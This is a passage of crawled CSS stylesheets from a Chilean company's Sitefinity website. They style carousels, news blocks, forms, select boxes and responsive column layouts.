  cursor:pointer;
}
/*#acordeon .pointer {
	background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: 15px 0 0;
    padding: 0;
    position: absolute;
    right: 24px;
    width: 12px;
}*/
#acordeon div:not(.ac_hidden){
	border:none;
}
#acordeon div:not(.ac_hidden) span {
	background-color:#333333;
}

#acordeon div:not(.ac_hidden) span a {
	color:#FFF;
}


#acordeon div:not(.ac_hidden) .pointer {
	display:block;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	padding:0;
}

.fondo-gris{
	background-color: #f5f5f5;
    padding: 2%;
}

.fondo-gris p{margin:2% 0 2% 1% !important;}

.bullet-rojo h3{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo h4{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo ul li{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
    font-weight: normal;
}

.bullet-rojo ul li:before {
    content: "• ";
    color: red;
}
.bullet-texto-rojo ul li {
    color: #FC0004;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

.bullet-rojo ul li a, .bullet-texto-rojo ul li a{
    color: red;
    font-weight: normal !important;
    font-size: 12px !important;
}
.bullet-texto-rojo h4,
.bullet-texto-rojo h2{
    color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.sfNavHorizontalSiteMap li {
    margin : 2% 0;
    width  : 200px;
}

.sfNavHorizontalSiteMap li a{
    color       : #333;
    font-family : Verdana,Geneva,sans-serif;
    font-size   : 12px;
    font-weight : bold;
    margin      : 1% 0 2%;
}

.sfNavHorizontalSiteMap>li:first-child,
.sfNavHorizontalSiteMap>li{
    margin-left : 15px !important;

}
.sfNavHorizontalSiteMap>li{
    display        : inline-block;
    float          : none !important;
    vertical-align : top;
}

.sfNavHorizontalSiteMap>li>a{
    background-color : #999999;
    border-radius    : 6px;
    color            : #ffffff !important;
    display          : block;
    padding          : 4px 10px;
}
.sfNavHorizontalSiteMap>li>ul{
    color           : #FC0004;
    list-style-type : disc !important;
    padding         : 15px 0 0 20px !important;
}

.texto-destacado{
	border:1px solid #DDDDDD;
	background-color:#F5F5F5;
	margin: 2% 0;
}

.texto-destacado p{
	color: #444;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 14px;
    font-style: italic;
    font-weight: bold;
    padding: 2%;
    text-align: center;
    width: 90%;
}

.info-tradición-solidez {
    border: 1px solid rgb(221, 221, 221);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    background-color: rgb(245, 245, 245);
    padding: 2%;
}

.info-tradición-solidez p {
    color: rgb(68, 68, 68);
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 12px;
}

#menu-lateral-select{display:none;}


.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.detalle-noticia ul li:first-child {
    margin: 0;
    max-width: 240px;
    width: 33%;
}

.detalle-noticia ul li {
    float: left;
    margin: 0 0 0 2.4%;
    width: 63%;
}

.detalle-noticia p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.galleria-info-link {
    display: none;
}

.form{
	width:100%;
	max-width:435px;
}

form .fila{width:100%;}

form .fila .label{
	max-width: 74px;
    min-width: 74px;
    width: 17.01%;
}

form .fila .input{
	width:82.98%;
	max-width:361px;
}

form .fila span{
	color: #666;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 29px;
    width: 100%;
}

form .fila input,
form .fila textarea,
form .fila select{
	border: 1px solid #bbb;
    width: 100%;
}

form .fila input,
form .fila select{
    height: 30px;
}

form .fila textarea{
    height: 100px;
	resize:none;
}

form .fila input.tel-codigo{
	margin: 0 2% 0 0;
    width: 20%;
}
form .fila input.tel-numero{
	width:76.8%;
}


.boton-enviar{
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	float: right;
}
.boton-enviar:hover{background-color:#555555;}

.div-right .Video {
    margin: 30px 0px;
}
.div-right .space {
    margin-bottom:18px;
}
.div-right .select-anio {
    float: right;
    margin: 0 0 4%;
    width: 150px;
}
.div-right .select-anio select{
	border: 1px solid #666;
    color: #666;
    float: right;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 13px;
    height: 32px;
    width: 220px;
}

@media(max-width:768px){
	
	form .fila .input{
		width: 78.98%;
	}
	
	form .fila input.tel-codigo {
		width: 19%;
	}

}
@media(max-width:480px){
	/*#div-left, .div-left{
		display:none;
	}*/
	
	#menu-lateral-select{
		display:block;
	}
	
	#camino-miga{display:none;}
	
	#div-right {
		float:none;
		margin: 0 auto;
		max-width: 450px;
		width:93.75%;
	}
	.desktop{display:none;}
	.mobile-320{display:block;}
	
	form .fila .input {
		width:78.98%;
	}
}

@media(max-width:400px){
	
	form .fila .input {
		width: 68.98%;
	}

    #player{
        width:70% !important;
        height:100%;
    }

}

@media(max-width:320px){
	
	
	.detalle-noticia h3.subsubtitulo-interior {
		margin: 4% 0;
	}
	
	.detalle-noticia ul li:first-child {
		max-width: 200px;
		width: 100%;
		margin: 6% auto 0;
	}

	.detalle-noticia ul li {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.galeria-img-slide #prev, #galeria-img-slide #next{
		top:26%;
	}
		
	form .fila .input{
		width: 100%;
	}
	
}

.loader {
    border: 10px solid #f3f3f3; /* Light grey */
    border-top: 10px solid #FC0104; 
    border-radius: 50%;
    width: 30px;
    height: 30px;
    animation: spin 2s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css
body_size: 3665
content:
#carr-banner-home {
    margin: 0 auto;
    max-height: 545px;
    max-width: 1024px;
    /*overflow: hidden;
    position: relative;*/
}

#carr-banner-home ul li {
    float: left;
    max-height: 450px;
    position: relative;
    width: 100%;
}

#carr-banner-home #carr-banner-prev:hover { 
	background-position: 0 -30px;				
}
#carr-banner-home #carr-banner-next:hover {
	background-position: -30px -30px;				
}

#carr-banner-home #carr-banner-prev {
    background-position: 0 0;
    left: 10px;
}
#carr-banner-home #carr-banner-prev, 
#carr-banner-home #carr-banner-next {
    background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 30px;
    z-index: 1;
}
#carr-banner-home #carr-banner-next {
	background-position: -30px 0;
    right: 10px;
}

#carr-banner-home #carr-banner-prev.disabled, 
#carr-banner-home #carr-banner-next.disabled {
    display: none !important;
}

#carr-home .fondo-tablet,
#carr-home .fondo-mobile{display:none;}

#carr-home #thumbs-wrapper {
	background: url('../images/carr-nuestras-marcas-home/bg-marcas.png') no-repeat;
	display: block;
    background-size: 100%;
  	margin: -8% 0 0;
}

#carr-home #thumbs-wrapper {
	overflow: hidden;
    padding: 4.4% 4%;
    position: relative;
}

#carr-home #thumbs-wrapper .caroufredsel_wrapper{
    left: 4% !important;
    margin: 0 auto !important;
}

#carr-home #thumbs-wrapper #carr-marcas-prev:hover { 
	background-position: 0 -41px;				
}
#carr-home #thumbs-wrapper #carr-marcas-next:hover  {
	background-position: -22px -41px !important;				
}

#carr-home #carr-marcas-next {
    background-position: -22px 0 !important;
    right: 80px;
}

#carr-home #carr-marcas-prev {
    background-position: 0 0;
    left: 150px;
}
#carr-home #carr-marcas-prev, 
#carr-home #carr-marcas-next {
    background: url("../images/carr-nuestras-marcas-home/marcas-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 41px;
    position: absolute;
    top: 43.2%;
    width: 22px;
    z-index: 1;
}


#carr-home #carr-marcas-prev.disabled, 
#carr-home #carr-marcas-next.disabled {
    display: none !important;
}

#carr-home #thumbs {
    overflow: hidden;
}

#carr-home #thumbs a {
	width: 25%;
	max-width:160px;
	height: 80px;
	overflow: hidden;
}

#carr-home #thumbs a, 
#carr-home #thumbs img  {
	display: block;
	float: left;
}

#carr-home #thumbs span,
#carr-home #thumbs a {
	position: relative;
}

#carr-home #thumbs img {
	border: none;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}


#varios-home,
.varios-home {
	margin:2% auto 2.7% !important;
    width: 100% !important;
}

#varios-home div.calugas-home:first-child{
	margin:0;
}

#varios-home div.calugas-home{
	width:46.87%;
	max-width:240px;
}

#varios-home .calugas-home ul:first-child li:first-child{margin: 14% 0 0 0;}

.banner-destacado {
    min-height:170px;
    position:relative;
}
.banner-destacado .content-btn {
    position:absolute;
    bottom:0;
    right:0;
}
#varios-home #nuestra-historia ul:first-child li:first-child, .banner-destacado ul:first-child li:first-child {   	
	margin: 14% 0 0;
	max-width:114px;
    width: 47.5%;
}
#varios-home #nuestra-historia ul:first-child li, .banner-destacado li {
    margin: 0 0 0 3%;
    width: 49.5%;
}
    .banner-destacado ul li {
        margin:0 !important;
    }
        .banner-destacado ul li img {
            margin:25px 0 0 0;
        }
#varios-home .calugas-home ul:first-child li a, 
.banner-destacado ul:first-child li a {
	font-size:18px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#varios-home .calugas-home ul:first-child li p, 
.banner-destacado ul:first-child li p {
	color: #666666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 8% 0 0;
}

#varios-home #visitas-curso,
#varios-home #catalogo{
	margin: 0 0 0 18px;
}

#varios-home #visitas-curso ul li:first-child{
    width: 45.8%;
	margin: 9% 4% 0 0;
}

#varios-home #visitas-curso ul:first-child li p {
    width: 94% !important;
}


#varios-home #visitas-curso ul li{
	width:48.60%;
	max-width:132px;
	float:left;
}

#varios-home #nuevas-pastas ul li:first-child{
	margin: 17% 2% 0 0;
    max-width: 124px;
    width: 51.6%;
}
#varios-home #nuevas-pastas ul li{
	float: left;
    width: 40.3%;
}

#varios-home #catalogo ul li:first-child{
	width:55.8%;
	max-width:134px;
}
#varios-home #catalogo ul li{
	width:41%;	
	float:left;
}

#varios-home .calugas-home{
	float:left;
}

#varios-home .calugas-home ul:first-child li, .banner-destacado ul:first-child li {
	float:left;
}

#varios-home .boton-mas,
#varios-home .boton-video,
.banner-destacado .boton-mas,
.banner-destacado .boton-video
{
	float:right;
}



#varios-home .boton-rollover:hover{background-color:#555555;}


#varios-home .boton-video{
	background-color: #fc0204;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	font-family:Verdana, Geneva, sans-serif;
}
#varios-home #nuestra-visitas,
#varios-home #nuevas-catalogo{
	width:50%;
	float:left;
}

#noticias-facebook-home #noticias-home{
	margin:0 2.74% 0 0;
}


#noticias-facebook-home #noticias-home,
#noticias-facebook-home #facebook-home{	 
	width: 48.5%; 
	float: left;
}

#facebook-home .fb_iframe_widget, 
#facebook-home .fb_iframe_widget span, 
#facebook-home .fb_iframe_widget span iframe[style]{
	width: 100% !important;
}

#facebook-home .cont-like-facebook{
	margin:0 auto;width:100%;
}

.noticias-facebook-home #mas-noticias{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    height: 40px;
    width: 100%;
}

.noticias-facebook-home #mas-noticias a{float: left;}

.noticias-facebook-home #mas-noticias a.ver-noticias{
	color: #111111;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 40px;
    text-align: right;
    width: 89.75%;
}

.noticias-facebook-home ul{
	margin:20px 0 0 0;
}
.noticias-facebook-home ul li {
    margin-bottom:20px;
    width:100%;
    display:inline-block;
}
.noticias-facebook-home ul li div:first-child{
	max-width:140px;
	width:28.11%;
	margin:0 6.43% 0 0;
}

.noticias-facebook-home ul li div {
	float:left;
	width:65.46%;
	max-width:326;
}

.noticias-facebook-home ul li div a{
	color: #666666;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 14px;
    margin: 0 0 2%;
}

.noticias-facebook-home ul li div p{
	font-size:12px;
	color:#666666;
	font-family: Verdana, Geneva, sans-serif;
}

#noticias-home .boton-mas a{float:left;}

#noticias-home #mas-noticias a.boton-mas {
    width: 8.23%;
}

#noticias-home #mas-noticias a:hover{
	text-decoration:underline;
}

#noticias-home #mas-noticias .boton-mas{
	margin: 1.4% 0 0 2.02%;
}

#facebook-home .tabs-menu {
    clear: both;
    float: left;
    width: 100%;
}

#facebook-home .tabs-menu li {
    float: left;
    height: 55px;
    width: 24.09%;
    margin-bottom:0;
}

#facebook-home .tabs-menu li.current {
    background-color: #EDEFF4;
    border-left: 1px solid #C7CFDC;
    border-right: 1px solid #C7CFDC;
    border-top: 1px solid #C7CFDC;
    position: relative;
    z-index: 5;
}

#facebook-home .tabs-menu li a{
	display: block;
    margin: 7% auto;
    max-width: 60px;
}

#facebook-home .tab {
	background-color: #eeeeee;
    border: 1px solid #c7cfdc;
    float: left;
    height: 298px;
    width: 100%;
}

#facebook-home .tab-content {
    display: none;
    margin: 0 auto;
    padding: 2% 0 0 2%;
    width: 98%;
}

#facebook-home #tab-1 {
 display: block;   
}

.sfNavWrp .sbHolder {
    display:none;
}

@media(max-width:768px){
	/*body{background-color:#0F0;}*/
	#content {
		/*margin-top: 390px !important;*/
		width: 96%;
	}
	
	#carr-marcas-home{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
    /*#carr-home {margin-top:-137px !important}*/
	#carr-home .fondo-tablet{display:block;}
	#carr-home .fondo-desktop,
	#carr-home .fondo-mobile{display:none;}

	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
	
	#carr-home #carr-marcas-prev, 
	#carr-home #carr-marcas-next{
   		top: 27.2%;
	}
	
	#carr-home #carr-marcas-next {
		right: 4%;
	}
	
	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 9% !important;
		margin: -0.5% auto !important;
	}
	
	#carr-home #carr-marcas-prev {
		left: 18%;
	}

	#varios-home #nuevas-pastas ul li:first-child{
		 margin: 0 2% 0 0;		 
	}
	
	#varios-home #visitas-curso ul li:first-child{
		margin: 0 4% 0 0;
	}
	
	#varios-home .calugas-home ul:first-child li:first-child{
		margin: 0;
	}
	
	#varios-home #nuestra-historia ul:first-child li:first-child,
    .varios-home .banner-destacado ul:first-child li:first-child{
		width:42%;
		margin:0;
	}
	
	#varios-home #nuestra-historia ul:first-child li{
		margin:0;
	}

	
	#varios-home #nuestra-visitas, 
	#varios-home #nuevas-catalogo{
		width:100%;
		float:none;
	}
	
	#varios-home div.calugas-home{
		width:48%;
		max-width:360px;
	}
	
	#varios-home #nuestra-historia ul:first-child li {
		margin: 0 0 0 5%;
   		width: 53%;
	}
	
	#varios-home #visitas-curso, #varios-home #catalogo {
		margin: 0 0 0 4%;
	}
	
	
	#noticias-home, #facebook-home{
		float: none;
		margin: 20px 0 0;
		width: 100%;
	}
	
	#facebook-home .cont-like-facebook{
		width:62%;
	}

	
}

@media(max-width:480px){

	/*body{background-color:#00F;}*/

    .sfNavWrp .sbHolder {
        display:block;
    }

	#carr-home .fondo-mobile{
    	display: block;
    	height: 123px;
	}
	
	#carr-home .fondo-tablet,
	#carr-home .fondo-desktop{display:none;}
	
	
	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-mobile.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
		padding: 0;
		margin: -11% 0 0;
	}
	
	#carr-home #thumbs a {
		height: 56px;
		max-width:none;
		width: 50%;
	}

	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 0 !important;
		margin: 4.5% auto !important;
	}

	#carr-home #carr-marcas-prev {
		left: 10%;
	}
	#carr-home #carr-marcas-prev, #carr-home #carr-marcas-next {
		top: 28.2%;
	}
	#carr-home #carr-marcas-next {
		right: 9%;
	}
	
	#varios-home div.calugas-home {
		max-width: 450px;
		width: 100%;
	}
	#varios-home #visitas-curso, #varios-home #catalogo{
		margin:0;
	}
	
	.noticias-facebook-home #mas-noticias {
		margin: 4% 0 0;
	}

    #carr-home #thumbs img {
        width:80%;
        height:80%;
        top:auto;
        bottom:0;
    }

}

@media(max-width:320px){

	/*body{background-color:#000;}*/

	#facebook-home .fb_iframe_widget, 
	#facebook-home .fb_iframe_widget span, 
	#facebook-home .fb_iframe_widget span iframe[style]{
		width: 95% !important;
	}
}

/*iPhone 2G-4S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {

    #carr-banner-home #carr-banner-prev:hover { 
	    background-position: 0 -30px;				
    }
    #carr-banner-home #carr-banner-next:hover {
	    background-position: -30px -30px;				
    }

    #carr-banner-home #carr-banner-prev {
        background-position: 0 0;
        left: 10px;
    }
    #carr-banner-home #carr-banner-prev, 
    #carr-banner-home #carr-banner-next {
        background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
        display: block;
        height: 30px;
        margin-top: -10px;
        position: absolute;
        top: 46%;
        width: 30px;
        z-index: 1;
    }
    #carr-banner-home #carr-banner-next {
	    background-position: -30px 0;
        right: 10px;
    }

    #carr-banner-home #carr-banner-prev.disabled, 
    #carr-banner-home #carr-banner-next.disabled {
        display: none !important;
    }

}



--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css
body_size: 884
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #f5f5f5;
    border: 1px solid #BBB;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: normal;
    height: 30px;
    /*margin: 0 0 8%;*/
    position: relative;
}

.sbSelector{
	display: block;
    height: 30px;
    left: 0;
    line-height: 30px;
    outline: medium none;
    overflow: hidden;
    position: absolute;
    text-indent: 10px;
    top: 0;
    width: 90%;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #666;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: rgba(0, 0, 0, 0) url("../images/select.png") no-repeat scroll 3px 0;
    display: block;
    height: 30px;
    outline: medium none;
    padding: 0 0 0 6px;
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
	
}
/*.sbToggle:hover{
	background: url(../images/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../images/select-icons.png) 0 -16px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../images/select-icons.png) 0 -66px no-repeat;
}*/
.sbHolderDisabled{
	background-color: #fff;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #fff;
	border: solid 1px #DDDDDD;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: dotted 1px #DDDDDD;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #666;
	text-decoration: none;
}
/*.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #666;
}*/
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #DDDDDD;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #DDDDDD;
	color: #666;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css
body_size: 1355
content:

.sfContentBlock > h1 {
    margin: 0 0 5% !important;
}

.sfTopLbls .sfTxtLbl {
    float: left;
    text-align: right;
}

.sfFormsEditor {
    
}
.sfExample {
    /*position: relative;*/
    padding-left: 0;
	margin-top:0 !important;
    /*top: -15px;*/
    width: 220px;
    margin-right: 10px;
    margin-left: 130px;
    height: 15px;
    text-align: left;
}
.sfFormCaptcha {
        margin-left: 65px;
}
.ruFileWrap.ruStyled input.ruFakeInput{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
    width:230px;
}
.RadUpload .ruFileWrap {
    height:34px;
}

.ruFileWrap.ruStyled input.ruFileInput {
    width:58px !important;
    height:30px;
}

input.ruButton.ruBrowse {

    height:26px;
    margin-top:3px;
    text-transform:uppercase;
}

.RadUpload_Default .ruButton {
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border: 0;
    background-image:none;
}

.sfFormDropdown.sfDdlMedium{
    margin-left: 130px;
    width:309px;
}

.sfFormDropdown.sfDdlMedium label{
    position: relative;
    left: -130px;
}

.RadUpload .ruFileWrap {
    height:32px !important;
}
.RadUpload_Default .ruButton {
    background-image:none !important;
    background-color:#fc0204 !important;
    color:#FFF !important;
}
.sfFormSubmit.sfSubmitBtnSmall input {
    cursor:pointer;
}

@media(max-width:719px) {

    .form-paso1 #subtitulo div:nth-child(2) {
        position: relative;
        top: 16px;
    }
}


@media(max-width:680px) {
    
    .ruFileWrap.ruStyled input.ruFakeInput{
        width:55%;
    }

    #contentPlaceholder_C002_ctl00_ctl00_C015_ctl00_ctl00_uploadPlaceHolder {
        position: relative;
        left: -130px;
    }

    .sfExample {
        left: -160px;
        position:relative;
    }
    .sfError {
        margin-left: 0px !important;
    }
    .sfFormDropdown.sfDdlMedium{
        margin-left: 0px;
    }

    .sfFormBox.sfTxtBoxMedium label{
        position: relative;
        margin: -130px;
    }

    .sfFormBlock.sfTxtBlockMedium div:nth-child(1) {
        position: relative;
        left: -160px;
        top: 18px;
    }
    .sfFormFile {
        margin-bottom: 0px;
    }

    .FileUpload.sfFormFile .sfTxtLbl{
        position: relative;
        left: -160px;
    }
    
    .sfFormDropdown,
    .sfFormBox,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    .sfFormFile {
        float:right;
    }

    .formulario .sfFormDropdown.sfDdlMedium label {
        width:145px;
    }

    
}


@media(max-width:480px) {

    .sfFormDropdown.sfDdlMedium,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    sfFormFile {
        float:right;
    }

    .FileUpload.sfFormFile {
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium {
        float:right;
        width:60%;
    }
    .sfFormBlock.sfTxtBlockMedium {
        float:right;
        width:60%;
    }
    .sfFormDropdown.sfDdlMedium {
        float:right;
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium .sfTxt {
        width:96% !important;
    }
    .sfFormBlock.sfTxtBlockMedium .sfTxt {
        width:96% !important;
    }

}


@media(max-width:320px) {

    
    .form-paso2 #comentariosub div:nth-child(2){
        position: relative;
        top: 16px;
    }

}

	


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.watts.cl/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=533ffe13-eb51-65f3-b152-ff000009dd32
body_size: 10000
content:
@media only screen and (min-width : 1024px){
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25, 
